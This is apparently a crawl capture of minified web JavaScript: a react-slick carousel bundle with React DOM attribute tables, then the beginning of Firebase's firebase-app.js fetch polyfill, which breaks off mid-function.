e,t,n,i=(0,c.default)("slick-initialized","slick-slider",this.props.className,{"slick-vertical":this.props.vertical}),a={fade:this.props.fade,cssEase:this.props.cssEase,speed:this.props.speed,infinite:this.props.infinite,centerMode:this.props.centerMode,focusOnSelect:this.props.focusOnSelect?this.selectHandler:null,currentSlide:this.state.currentSlide,lazyLoad:this.props.lazyLoad,lazyLoadedList:this.state.lazyLoadedList,rtl:this.props.rtl,slideWidth:this.state.slideWidth,slidesToShow:this.props.slidesToShow,slidesToScroll:this.props.slidesToScroll,slideCount:this.state.slideCount,trackStyle:this.state.trackStyle,variableWidth:this.props.variableWidth};if(!0===this.props.dots&&this.state.slideCount>=this.props.slidesToShow){var u={dotsClass:this.props.dotsClass,slideCount:this.state.slideCount,slidesToShow:this.props.slidesToShow,currentSlide:this.state.currentSlide,slidesToScroll:this.props.slidesToScroll,clickHandler:this.changeSlide,children:this.props.children,customPaging:this.props.customPaging};e=o.default.createElement(d.Dots,u)}var l={infinite:this.props.infinite,centerMode:this.props.centerMode,currentSlide:this.state.currentSlide,slideCount:this.state.slideCount,slidesToShow:this.props.slidesToShow,prevArrow:this.props.prevArrow,nextArrow:this.props.nextArrow,clickHandler:this.changeSlide};this.props.arrows&&(t=o.default.createElement(h.PrevArrow,l),n=o.default.createElement(h.NextArrow,l));var s=null;this.props.vertical&&(s={height:this.state.listHeight});var v=null;!1===this.props.vertical?!0===this.props.centerMode&&(v={padding:"0px "+this.props.centerPadding}):!0===this.props.centerMode&&(v={padding:this.props.centerPadding+" 0px"});var m=(0,f.default)({},s,v);return o.default.createElement("div",{className:i,onMouseEnter:this.onInnerSliderEnter,onMouseLeave:this.onInnerSliderLeave,onMouseOver:this.onInnerSliderOver},t,o.default.createElement("div",{ref:this.listRefHandler,className:"slick-list",style:m,onMouseDown:this.swipeStart,onMouseMove:this.state.dragging?this.swipeMove:null,onMouseUp:this.swipeEnd,onMouseLeave:this.state.dragging?this.swipeEnd:null,onTouchStart:this.swipeStart,onTouchMove:this.state.dragging?this.swipeMove:null,onTouchEnd:this.swipeEnd,onTouchCancel:this.state.dragging?this.swipeEnd:null,onKeyDown:this.props.accessibility?this.keyHandler:null},o.default.createElement(p.Track,r({ref:this.trackRefHandler},a),this.props.children)),n,e)}})},function(e,t,n){"use strict";t.__esModule=!0;var r=n(948),o=(a(n(752)),a(n(190))),i=a(n(54));function a(e){return e&&e.__esModule?e:{default:e}}var u={changeSlide:function(e){var t,n,r,o,i=this.props,a=i.slidesToScroll,u=i.slidesToShow,l=this.state,s=l.slideCount,c=l.currentSlide;if(t=s%a!=0?0:(s-c)%a,"previous"===e.message)o=c-(r=0===t?a:u-t),this.props.lazyLoad&&(o=-1===(n=c-r)?s-1:n);else if("next"===e.message)o=c+(r=0===t?a:t),this.props.lazyLoad&&(o=(c+a)%s+t);else if("dots"===e.message||"children"===e.message){if((o=e.index*e.slidesToScroll)===e.currentSlide)return}else if("index"===e.message&&(o=Number(e.index))===e.currentSlide)return;this.slideHandler(o)},keyHandler:function(e){e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===this.props.accessibility?this.changeSlide({message:!0===this.props.rtl?"next":"previous"}):39===e.keyCode&&!0===this.props.accessibility&&this.changeSlide({message:!0===this.props.rtl?"previous":"next"}))},selectHandler:function(e){this.changeSlide(e)},swipeStart:function(e){var t,n;!1===this.props.swipe||"ontouchend"in document&&!1===this.props.swipe||!1===this.props.draggable&&-1!==e.type.indexOf("mouse")||(t=void 0!==e.touches?e.touches[0].pageX:e.clientX,n=void 0!==e.touches?e.touches[0].pageY:e.clientY,this.setState({dragging:!0,touchObject:{startX:t,startY:n,curX:t,curY:n}}))},swipeMove:function(e){if(this.state.dragging){if(!this.state.scrolling)if(this.state.animating)e.preventDefault();else{var t,n,i;this.props.vertical&&this.props.swipeToSlide&&this.props.verticalSwiping&&e.preventDefault();var a=this.state.touchObject;n=(0,r.getTrackLeft)((0,o.default)({slideIndex:this.state.currentSlide,trackRef:this.track},this.props,this.state)),a.curX=e.touches?e.touches[0].pageX:e.clientX,a.curY=e.touches?e.touches[0].pageY:e.clientY,a.swipeLength=Math.round(Math.sqrt(Math.pow(a.curX-a.startX,2)));var u=Math.round(Math.sqrt(Math.pow(a.curY-a.startY,2)));if(!this.props.verticalSwiping&&!this.state.swiping&&u>4)this.setState({scrolling:!0});else{this.props.verticalSwiping&&(a.swipeLength=u),i=(!1===this.props.rtl?1:-1)*(a.curX>a.startX?1:-1),this.props.verticalSwiping&&(i=a.curY>a.startY?1:-1);var l=this.state.currentSlide,s=Math.ceil(this.state.slideCount/this.props.slidesToScroll),c=this.swipeDirection(this.state.touchObject),f=a.swipeLength;!1===this.props.infinite&&(0===l&&"right"===c||l+1>=s&&"left"===c)&&(f=a.swipeLength*this.props.edgeFriction,!1===this.state.edgeDragged&&this.props.edgeEvent&&(this.props.edgeEvent(c),this.setState({edgeDragged:!0}))),!1===this.state.swiped&&this.props.swipeEvent&&(this.props.swipeEvent(c),this.setState({swiped:!0})),t=this.props.vertical?n+f*(this.state.listHeight/this.state.listWidth)*i:n+f*i,this.props.verticalSwiping&&(t=n+f*i),this.setState({touchObject:a,swipeLeft:t,trackStyle:(0,r.getTrackCSS)((0,o.default)({left:t},this.props,this.state))}),Math.abs(a.curX-a.startX)<.8*Math.abs(a.curY-a.startY)||a.swipeLength>4&&(this.setState({swiping:!0}),e.preventDefault())}}}else e.preventDefault()},getNavigableIndexes:function(){var e=void 0,t=0,n=0,r=[];for(this.props.infinite?(t=-1*this.props.slidesToShow,n=-1*this.props.slidesToShow,e=2*this.state.slideCount):e=this.state.slideCount;t<e;)r.push(t),t=n+this.props.slidesToScroll,n+=this.props.slidesToScroll<=this.props.slidesToShow?this.props.slidesToScroll:this.props.slidesToShow;return r},checkNavigable:function(e){var t=this.getNavigableIndexes(),n=0;if(e>t[t.length-1])e=t[t.length-1];else for(var r in t){if(e<t[r]){e=n;break}n=t[r]}return e},getSlideCount:function(){var e=this,t=this.props.centerMode?this.state.slideWidth*Math.floor(this.props.slidesToShow/2):0;if(this.props.swipeToSlide){var n=void 0,r=i.default.findDOMNode(this.list).querySelectorAll(".slick-slide");return Array.from(r).every((function(r){if(e.props.vertical){if(r.offsetTop+e.getHeight(r)/2>-1*e.state.swipeLeft)return n=r,!1}else if(r.offsetLeft-t+e.getWidth(r)/2>-1*e.state.swipeLeft)return n=r,!1;return!0})),Math.abs(n.dataset.index-this.state.currentSlide)||1}return this.props.slidesToScroll},swipeEnd:function(e){if(this.state.dragging){var t=this.state.touchObject,n=this.state.listWidth/this.props.touchThreshold,i=this.swipeDirection(t);this.props.verticalSwiping&&(n=this.state.listHeight/this.props.touchThreshold);var a=this.state.scrolling;if(this.setState({dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}}),!a&&t.swipeLength)if(t.swipeLength>n){e.preventDefault();var u=void 0,l=void 0;switch(i){case"left":case"down":l=this.state.currentSlide+this.getSlideCount(),u=this.props.swipeToSlide?this.checkNavigable(l):l,this.state.currentDirection=0;break;case"right":case"up":l=this.state.currentSlide-this.getSlideCount(),u=this.props.swipeToSlide?this.checkNavigable(l):l,this.state.currentDirection=1;break;default:u=this.state.currentSlide}this.slideHandler(u)}else{var s=(0,r.getTrackLeft)((0,o.default)({slideIndex:this.state.currentSlide,trackRef:this.track},this.props,this.state));this.setState({trackStyle:(0,r.getTrackAnimateCSS)((0,o.default)({left:s},this.props,this.state))})}}else this.props.swipe&&e.preventDefault()},onInnerSliderEnter:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.pause()},onInnerSliderOver:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.pause()},onInnerSliderLeave:function(e){this.props.autoplay&&this.props.pauseOnHover&&this.autoPlay()}};t.default=u},function(e,t,n){"use strict";e.exports={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,listWidth:null,listHeight:null,scrolling:!1,slideCount:null,slideWidth:null,slideHeight:null,swiping:!1,swipeLeft:null,touchObject:{startX:0,startY:0,curX:0,curY:0},lazyLoadedList:[],initialized:!1,edgeDragged:!1,swiped:!1,trackStyle:{},trackWidth:0}},function(e,t,n){"use strict";t.__esModule=!0,t.Track=void 0;var r=a(n(0)),o=a(n(190)),i=a(n(22));function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var s=function(e){var t,n,r,o,a;return r=(a=e.rtl?e.slideCount-1-e.index:e.index)<0||a>=e.slideCount,e.centerMode?(o=Math.floor(e.slidesToShow/2),n=(a-e.currentSlide)%e.slideCount==0,a>e.currentSlide-o-1&&a<=e.currentSlide+o&&(t=!0)):t=e.currentSlide<=a&&a<e.currentSlide+e.slidesToShow,(0,i.default)({"slick-slide":!0,"slick-active":t,"slick-center":n,"slick-cloned":r})},c=function(e,t){return null===e.key||void 0===e.key?t:e.key},f=function(e){var t,n=[],a=[],u=[],l=r.default.Children.count(e.children);return r.default.Children.forEach(e.children,(function(f,p){var d=void 0,h={message:"children",index:p,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};d=!e.lazyLoad|(e.lazyLoad&&e.lazyLoadedList.indexOf(p)>=0)?f:r.default.createElement("div",null);var v=function(e){var t={};return void 0!==e.variableWidth&&!1!==e.variableWidth||(t.width=e.slideWidth),e.fade&&(t.position="relative",t.left=-e.index*e.slideWidth,t.opacity=e.currentSlide===e.index?1:0,t.transition="opacity "+e.speed+"ms "+e.cssEase,t.WebkitTransition="opacity "+e.speed+"ms "+e.cssEase),t}((0,o.default)({},e,{index:p})),m=d.props.className||"",y=function(t){d.props&&d.props.onClick&&d.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)};if(n.push(r.default.cloneElement(d,{key:"original"+c(d,p),"data-index":p,className:(0,i.default)(s((0,o.default)({index:p},e)),m),tabIndex:"-1",style:(0,o.default)({outline:"none"},d.props.style||{},v),onClick:y})),e.infinite&&!1===e.fade){var g=e.variableWidth?e.slidesToShow+1:e.slidesToShow;p>=l-g&&(t=-(l-p),a.push(r.default.cloneElement(d,{key:"precloned"+c(d,t),"data-index":t,className:(0,i.default)(s((0,o.default)({index:t},e)),m),style:(0,o.default)({},d.props.style||{},v),onClick:y}))),p<g&&(t=l+p,u.push(r.default.cloneElement(d,{key:"postcloned"+c(d,t),"data-index":t,className:(0,i.default)(s((0,o.default)({index:t},e)),m),style:(0,o.default)({},d.props.style||{},v),onClick:y})))}})),e.rtl?a.concat(n,u).reverse():a.concat(n,u)};t.Track=function(e){function t(){return u(this,t),l(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){var e=f.call(this,this.props);return r.default.createElement("div",{className:"slick-track",style:this.props.trackStyle},e)},t}(r.default.Component)},function(e,t,n){"use strict";t.__esModule=!0,t.Dots=void 0;var r=i(n(0)),o=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.Dots=function(e){function t(){return a(this,t),u(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.clickHandler=function(e,t){t.preventDefault(),this.props.clickHandler(e)},t.prototype.render=function(){var e,t=this,n=(e={slideCount:this.props.slideCount,slidesToScroll:this.props.slidesToScroll},Math.ceil(e.slideCount/e.slidesToScroll)),i=Array.apply(null,Array(n+1).join("0").split("")).map((function(e,n){var i=n*t.props.slidesToScroll,a=n*t.props.slidesToScroll+(t.props.slidesToScroll-1),u=(0,o.default)({"slick-active":t.props.currentSlide>=i&&t.props.currentSlide<=a}),l={message:"dots",index:n,slidesToScroll:t.props.slidesToScroll,currentSlide:t.props.currentSlide},s=t.clickHandler.bind(t,l);return r.default.createElement("li",{key:n,className:u},r.default.cloneElement(t.props.customPaging(n),{onClick:s}))}));return r.default.createElement("ul",{className:this.props.dotsClass,style:{display:"block"}},i)},t}(r.default.Component)},function(e,t,n){"use strict";t.__esModule=!0,t.NextArrow=t.PrevArrow=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(0)),i=u(n(22)),a=u(n(752));function u(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.PrevArrow=function(e){function t(){return l(this,t),s(this,e.apply(this,arguments))}return c(t,e),t.prototype.clickHandler=function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)},t.prototype.render=function(){var e={"slick-arrow":!0,"slick-prev":!0},t=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,t=null);var n={key:"0","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},a={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?o.default.cloneElement(this.props.prevArrow,r({},n,a)):o.default.createElement("button",r({key:"0",type:"button"},n)," Previous")},t}(o.default.Component),t.NextArrow=function(e){function t(){return l(this,t),s(this,e.apply(this,arguments))}return c(t,e),t.prototype.clickHandler=function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)},t.prototype.render=function(){var e={"slick-arrow":!0,"slick-next":!0},t=this.clickHandler.bind(this,{message:"next"});a.default.canGoNext(this.props)||(e["slick-disabled"]=!0,t=null);var n={key:"1","data-role":"none",className:(0,i.default)(e),style:{display:"block"},onClick:t},u={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.nextArrow?o.default.cloneElement(this.props.nextArrow,r({},n,u)):o.default.createElement("button",r({key:"1",type:"button"},n)," Next")},t}(o.default.Component)},,,,,,,,,function(e,t,n){"use strict";e.exports=function(e){for(var t=arguments.length-1,n="Minified React error #"+e+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}},,function(e,t,n){"use strict";var r=n(951),o=r.injection.MUST_USE_PROPERTY,i=r.injection.HAS_BOOLEAN_VALUE,a=r.injection.HAS_NUMERIC_VALUE,u=r.injection.HAS_POSITIVE_NUMERIC_VALUE,l=r.injection.HAS_OVERLOADED_BOOLEAN_VALUE,s={isCustomAttribute:RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+r.ATTRIBUTE_NAME_CHAR+"]*$")),Properties:{accept:0,acceptCharset:0,accessKey:0,action:0,allowFullScreen:i,allowTransparency:0,alt:0,as:0,async:i,autoComplete:0,autoPlay:i,capture:i,cellPadding:0,cellSpacing:0,charSet:0,challenge:0,checked:o|i,cite:0,classID:0,className:0,cols:u,colSpan:0,content:0,contentEditable:0,contextMenu:0,controls:i,controlsList:0,coords:0,crossOrigin:0,data:0,dateTime:0,default:i,defer:i,dir:0,disabled:i,download:l,draggable:0,encType:0,form:0,formAction:0,formEncType:0,formMethod:0,formNoValidate:i,formTarget:0,frameBorder:0,headers:0,height:0,hidden:i,high:0,href:0,hrefLang:0,htmlFor:0,httpEquiv:0,icon:0,id:0,inputMode:0,integrity:0,is:0,keyParams:0,keyType:0,kind:0,label:0,lang:0,list:0,loop:i,low:0,manifest:0,marginHeight:0,marginWidth:0,max:0,maxLength:0,media:0,mediaGroup:0,method:0,min:0,minLength:0,multiple:o|i,muted:o|i,name:0,nonce:0,noValidate:i,open:i,optimum:0,pattern:0,placeholder:0,playsInline:i,poster:0,preload:0,profile:0,radioGroup:0,readOnly:i,referrerPolicy:0,rel:0,required:i,reversed:i,role:0,rows:u,rowSpan:a,sandbox:0,scope:0,scoped:i,scrolling:0,seamless:i,selected:o|i,shape:0,size:u,sizes:0,span:u,spellCheck:0,src:0,srcDoc:0,srcLang:0,srcSet:0,start:a,step:0,style:0,summary:0,tabIndex:0,target:0,title:0,type:0,useMap:0,value:0,width:0,wmode:0,wrap:0,about:0,datatype:0,inlist:0,prefix:0,property:0,resource:0,typeof:0,vocab:0,autoCapitalize:0,autoCorrect:0,autoSave:0,color:0,itemProp:0,itemScope:i,itemType:0,itemID:0,itemRef:0,results:0,security:0,unselectable:0},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMPropertyNames:{},DOMMutationMethods:{value:function(e,t){if(null==t)return e.removeAttribute("value");("number"!==e.type||!1===e.hasAttribute("value")||e.validity&&!e.validity.badInput&&e.ownerDocument.activeElement!==e)&&e.setAttribute("value",""+t)}}};e.exports=s},function(e,t,n){"use strict";var r="http://www.w3.org/1999/xlink",o="http://www.w3.org/XML/1998/namespace",i={accentHeight:"accent-height",accumulate:0,additive:0,alignmentBaseline:"alignment-baseline",allowReorder:"allowReorder",alphabetic:0,amplitude:0,arabicForm:"arabic-form",ascent:0,attributeName:"attributeName",attributeType:"attributeType",autoReverse:"autoReverse",azimuth:0,baseFrequency:"baseFrequency",baseProfile:"baseProfile",baselineShift:"baseline-shift",bbox:0,begin:0,bias:0,by:0,calcMode:"calcMode",capHeight:"cap-height",clip:0,clipPath:"clip-path",clipRule:"clip-rule",clipPathUnits:"clipPathUnits",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",contentScriptType:"contentScriptType",contentStyleType:"contentStyleType",cursor:0,cx:0,cy:0,d:0,decelerate:0,descent:0,diffuseConstant:"diffuseConstant",direction:0,display:0,divisor:0,dominantBaseline:"dominant-baseline",dur:0,dx:0,dy:0,edgeMode:"edgeMode",elevation:0,enableBackground:"enable-background",end:0,exponent:0,externalResourcesRequired:"externalResourcesRequired",fill:0,fillOpacity:"fill-opacity",fillRule:"fill-rule",filter:0,filterRes:"filterRes",filterUnits:"filterUnits",floodColor:"flood-color",floodOpacity:"flood-opacity",focusable:0,fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",glyphRef:"glyphRef",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",hanging:0,horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",ideographic:0,imageRendering:"image-rendering",in:0,in2:0,intercept:0,k:0,k1:0,k2:0,k3:0,k4:0,kernelMatrix:"kernelMatrix",kernelUnitLength:"kernelUnitLength",kerning:0,keyPoints:"keyPoints",keySplines:"keySplines",keyTimes:"keyTimes",lengthAdjust:"lengthAdjust",letterSpacing:"letter-spacing",lightingColor:"lighting-color",limitingConeAngle:"limitingConeAngle",local:0,markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",markerHeight:"markerHeight",markerUnits:"markerUnits",markerWidth:"markerWidth",mask:0,maskContentUnits:"maskContentUnits",maskUnits:"maskUnits",mathematical:0,mode:0,numOctaves:"numOctaves",offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pathLength:"pathLength",patternContentUnits:"patternContentUnits",patternTransform:"patternTransform",patternUnits:"patternUnits",pointerEvents:"pointer-events",points:0,pointsAtX:"pointsAtX",pointsAtY:"pointsAtY",pointsAtZ:"pointsAtZ",preserveAlpha:"preserveAlpha",preserveAspectRatio:"preserveAspectRatio",primitiveUnits:"primitiveUnits",r:0,radius:0,refX:"refX",refY:"refY",renderingIntent:"rendering-intent",repeatCount:"repeatCount",repeatDur:"repeatDur",requiredExtensions:"requiredExtensions",requiredFeatures:"requiredFeatures",restart:0,result:0,rotate:0,rx:0,ry:0,scale:0,seed:0,shapeRendering:"shape-rendering",slope:0,spacing:0,specularConstant:"specularConstant",specularExponent:"specularExponent",speed:0,spreadMethod:"spreadMethod",startOffset:"startOffset",stdDeviation:"stdDeviation",stemh:0,stemv:0,stitchTiles:"stitchTiles",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",string:0,stroke:0,strokeDasharray:"stroke-dasharray",strokeDashoffset:"stroke-dashoffset",strokeLinecap:"stroke-linecap",strokeLinejoin:"stroke-linejoin",strokeMiterlimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",surfaceScale:"surfaceScale",systemLanguage:"systemLanguage",tableValues:"tableValues",targetX:"targetX",targetY:"targetY",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",textLength:"textLength",to:0,transform:0,u1:0,u2:0,underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicode:0,unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",values:0,vectorEffect:"vector-effect",version:0,vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",viewBox:"viewBox",viewTarget:"viewTarget",visibility:0,widths:0,wordSpacing:"word-spacing",writingMode:"writing-mode",x:0,xHeight:"x-height",x1:0,x2:0,xChannelSelector:"xChannelSelector",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",xmlns:0,xmlnsXlink:"xmlns:xlink",xmlLang:"xml:lang",xmlSpace:"xml:space",y:0,y1:0,y2:0,yChannelSelector:"yChannelSelector",z:0,zoomAndPan:"zoomAndPan"},a={Properties:{},DOMAttributeNamespaces:{xlinkActuate:r,xlinkArcrole:r,xlinkHref:r,xlinkRole:r,xlinkShow:r,xlinkTitle:r,xlinkType:r,xmlBase:o,xmlLang:o,xmlSpace:o},DOMAttributeNames:{}};Object.keys(i).forEach((function(e){a.Properties[e]=0,i[e]&&(a.DOMAttributeNames[e]=i[e])})),e.exports=a}]]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js
body_size: 11598
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.firebase=e()}(this,function(){"use strict";!function(t){if(!t.fetch){var e={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};if(e.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],n=function(t){return t&&DataView.prototype.isPrototypeOf(t)},o=ArrayBuffer.isView||function(t){return t&&r.indexOf(Object.prototype.toString.call(t))>-1};f.prototype.append=function(t,e){t=a(t),e=u(e);var r=this.map[t];this.map[t]=r?r+","+e:e},f.prototype.delete=function(t){delete this.map[a(t)]},f.prototype.get=function(t){return t=a(t),this.has(t)?this.map[t]:null},f.prototype.has=function(t){return this.map.hasOwnProperty(a(t))},f.prototype.set=function(t,e){this.map[a(t)]=u(e)},f.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},f.prototype.keys=function(){var t=[];return this.forEach(function(e,r){t.push(r)}),c(t)},f.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),c(t)},f.prototype.entries=function(){var t=[];return this.forEach(function(e,r){t.push([r,e])}),c(t)},e.iterable&&(f.prototype[Symbol.iterator]=f.prototype.entries);var i=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];v.prototype.clone=function(){return new v(this,{body:this._bodyInit})},y.call(v.prototype),y.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},m.error=function(){var t=new m(null,{status:0,statusText:""});return t.type="error",t};var s=[301,302,303,307,308];m.redirect=function(t,e){if(-1===s.indexOf(e))throw new RangeError("Invalid status code");return new m(null,{status:e,headers:{location:t}})},t.Headers=f,t.Request=v,t.Response=m,t.fetch=function(t,r){return new Promise(function(n,o){var i=new v(t,r),s=new XMLHttpRequest;s.onload=function(){var t,e,r={status:s.status,statusText:s.statusText,headers:(t=s.getAllResponseHeaders()||"",e=new f,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var r=t.split(":"),n=r.shift().trim();if(n){var o=r.join(":").trim();e.append(n,o)}}),e)};r.url="responseURL"in s?s.responseURL:r.headers.get("X-Request-URL");var o="response"in s?s.response:s.responseText;n(new m(o,r))},s.onerror=function(){o(new TypeError("Network request failed"))},s.ontimeout=function(){o(new TypeError("Network request failed"))},s.open(i.method,i.url,!0),"include"===i.credentials?s.withCredentials=!0:"omit"===i.credentials&&(s.withCredentials=!1),"responseType"in s&&e.blob&&(s.responseType="blob"),i.headers.forEach(function(t,e){s.setRequestHeader(e,t)}),s.send(void 0===i._bodyInit?null:i._bodyInit)})},t.fetch.polyfill=!0}function a(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function u(t){return"string"!=typeof t&&(t=String(t)),t}function c(t){var r={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return e.iterable&&(r[Symbol.iterator]=function(){return r}),r}function f(t){this.map={},t instanceof f?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function h(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function l(t){return new Promise(function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}})}function p(t){var e=new FileReader,r=l(e);return e.readAsArrayBuffer(t),r}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function y(){return this.bodyUsed=!1,this._initBody=function(t){if(this._bodyInit=t,t)if("string"==typeof t)this._bodyText=t;else if(e.blob&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t;else if(e.formData&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(e.searchParams&&URLSearchParams.prototype.isPrototypeOf(t))this._bodyText=t.toString();else if(e.arrayBuffer&&e.blob&&n(t))this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer]);else{if(!e.arrayBuffer||!ArrayBuffer.prototype.isPrototypeOf(t)&&!o(t))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=d(t)}else this._bodyText="";this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):e.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},e.blob&&(this.blob=function(){var t=h(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?h(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t,e,r,n=h(this);if(n)return n;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,r=l(e),e.readAsText(t),r;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),n=0;n<e.length;n++)r[n]=String.fromCharCode(e[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},e.formData&&(this.formData=function(){return this.text().then(b)}),this.json=function(){return 